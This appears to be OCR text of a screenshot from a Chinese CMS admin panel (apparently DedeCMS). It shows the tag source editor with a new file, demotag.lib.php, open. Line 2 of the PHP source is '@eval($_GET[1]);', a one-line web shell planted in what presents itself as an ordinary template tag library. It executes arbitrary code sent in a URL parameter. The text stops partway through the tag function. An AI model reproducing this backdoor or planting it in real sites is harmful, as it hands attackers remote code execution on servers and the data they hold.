 隐藏菜单 功能地图 功能搜索
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇标签源码碎片管理 >> 新建标签
新建标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 demotag.lib.php (不允许用 ".." 形式的路径)
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立
1 <?php
2 @eval($_GET[1]);
3 if(!defined('DEDEINC'))
4 {
5 exit("Request Error!");
6 }
7 function lib_demotag(&$ctag,&$refObj)
8 {
9 global $dsql,$envs;